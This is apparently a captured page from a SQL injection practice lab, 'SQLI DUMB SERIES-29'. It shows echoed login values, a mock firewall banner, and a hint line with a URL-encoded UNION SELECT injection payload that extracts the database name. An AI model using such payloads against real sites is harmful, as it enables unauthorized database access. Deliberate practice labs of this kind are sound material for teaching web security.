 Welcome Dhakkan
Your Login name:2
Your Password:security
SQLI DUMB SERIES-29
This Site
Protected by
World's Best Firewall
Hint: The Query String you input is: id=0%27%20union%20select%201,2,database()%20--+